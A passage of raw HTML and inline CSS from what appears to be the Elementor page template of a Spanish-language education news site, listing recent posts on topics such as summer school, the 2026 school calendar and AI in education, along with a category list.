class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 